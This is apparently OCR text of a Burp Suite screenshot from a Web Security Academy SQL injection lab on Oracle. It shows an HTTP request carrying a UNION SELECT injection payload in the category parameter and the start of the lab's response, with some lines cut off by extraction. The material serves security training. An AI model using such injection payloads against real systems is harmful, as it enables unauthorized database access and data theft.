 Pretty Raw Hex \n
1 GET /filter?category=
'UNION+SELECT+'abc','abc'+FROM+dual-- HTTP/1.1
2 Host:
0a530023037c7bdfc89dc0bb00400085.web-security-academy.net
3 Cookie: session=NCfw4ce3tREY05qOWoW5XZOfferbIYm0
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.5
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
Search... 0 matches
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 3860
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHead
stylesheet>
11 <link href=/resources/css/labsEcommerce
stylesheet>
12 <title>
SQL injection attack, querying the da
and version on Oracle
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/la
</script>
16 <div id="academyLabHeader">
Search...